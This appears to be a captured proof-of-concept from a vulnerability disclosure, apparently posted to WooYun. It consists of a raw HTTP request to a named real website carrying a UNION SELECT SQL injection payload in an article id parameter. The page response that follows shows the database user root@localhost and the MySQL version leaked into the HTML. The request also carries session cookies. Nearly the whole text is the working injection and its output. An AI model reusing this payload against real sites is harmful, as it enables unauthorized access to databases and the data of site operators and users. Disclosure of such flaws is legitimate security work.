 Raw Params Headers Hex
GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: video.nxtv.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: DSSESSID=jefanofk0n9j1f6qmk229e7qb4; ASP.NET_SessionId=aw31dkqerlv5fey2figsoviz;
VisitNum=1; _gscu_465476474=27948242hdqtdg95; _gscbrs_465476474=1
Raw Headers Hex
</ul></div>
<div class="rz_left2_4">
</div>
</div>
</div>
<div class="main_left2 main_left1 b_626262"> <div
class="m_left2_1 user_left_color font_1 fw">最近访客</div>
<div class="m_left2_2 b_515151">
<div class="m_left2_kongge1"></div>
<div class="m_left2_3"><a href="home.php?id=1415" target="_blank"><img
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
www.wooyun.org